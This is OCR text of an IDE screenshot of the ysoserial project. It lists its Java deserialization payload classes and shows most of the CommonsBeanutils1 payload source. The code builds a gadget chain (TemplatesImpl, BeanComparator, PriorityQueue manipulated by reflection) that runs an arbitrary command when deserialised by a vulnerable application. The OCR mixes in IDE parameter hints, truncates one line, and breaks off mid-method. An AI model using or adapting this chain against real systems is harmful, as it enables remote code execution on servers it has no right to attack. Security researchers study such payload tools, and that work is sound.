 Project
CommonsCollections6.java
CommonsBeanutils1.java
BeanComparator.class
CommonsCollections1.java
Gadgets.java
Override.java
ysoserial C:\Users\ga0weI03\IdeaProjects\ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
7
8 import ysoserial.payloads.annotation.Authors;
9 import ysoserial.payloads.annotation.Dependencies;
10 import ysoserial.payloads.util.Gadgets;
11 import ysoserial.payloads.util.PayloadRunner;
12 import ysoserial.payloads.util.Reflections;
13
14 @SuppressWarnings({ "rawtypes", "unchecked" })
15 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2", "commons-collections:commons-collections:3.1", "commons-logging:com
16 @Authors({ Authors.FROHOFF })
17 public class CommonsBeanutils1 implements ObjectPayload<Object> {
18
19 public Object getObject(final String command) throws Exception {
20 final Object templates = Gadgets.createTemplatesImpl(command);
21 // mock method name until armed
22 final BeanComparator comparator = new BeanComparator( property: "lowestSetBit");
23
24 // create queue with numbers and basic comparator
25 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
26 // stub data for replacement later
27 queue.add(new BigInteger( val: "1"));
28 queue.add(new BigInteger( val: "1"));
29
30 // switch method called by comparator
31 Reflections.setFieldValue(comparator, fieldName: "property", value: "outputProperties");
32
33 // switch contents of queue
34 final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
35 queueArray[0] = templates;
36 queueArray[1] = templates;
37
38 return queue;
39 }
40
41 public static void main(final String[] args) throws Exception {
42 PayloadRunner.run(CommonsBeanutils1.class, args);